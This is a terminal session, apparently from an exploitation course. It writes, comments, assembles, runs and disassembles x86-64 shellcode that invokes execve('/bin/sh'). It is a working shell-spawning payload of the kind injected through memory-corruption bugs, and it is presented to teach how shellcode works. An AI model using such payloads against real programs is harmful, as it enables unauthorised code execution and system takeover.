 yans@pwn ~/pwn $ cat shellcode.s
.global _start
_start:
.intel_syntax noprefix
        mov rax, 59             # this is the syscall number of execve
        lea rdi, [rip+binsh]    # points the first argument of execve at the /bin/sh string below
        mov rsi, 0              # this makes the second argument, argv, NULL
        mov rdx, 0              # this makes the third argument, envp, NULL
        syscall                 # this triggers the system call
binsh:                          # a label marking where the /bin/sh string is
        .string "/bin/sh"
yans@pwn ~/pwn $ gcc -nostdlib -static shellcode.s -o shellcode-elf
yans@pwn ~/pwn $ ./shellcode-elf
$
yans@pwn ~/pwn $ objdump -M intel -d shellcode-elf
shellcode-elf:     file format elf64-x86-64
Disassembly of section .text:
0000000000401000 <_start>:
  401000:       48 c7 c0 3b 00 00 00    mov    rax,0x3b
  401007:       48 8d 3d 10 00 00 00    lea    rdi,[rip+0x10]        # 40101e <binsh>
  40100e:       48 c7 c6 00 00 00 00    mov    rsi,0x0
  401015:       48 c7 c2 00 00 00 00    mov    rdx,0x0
  40101c:       0f 05                   syscall
000000000040101e <binsh>:
  40101e:       2f                      (bad)
  40101f:       62                      (bad)
  401020:       69                      .byte 0x69
  401021:       6e                      outs   dx,BYTE PTR ds:[rsi]
  401022:       2f                      (bad)
  401023:       73 68                   jae    40108d <binsh+0x6f>
        ...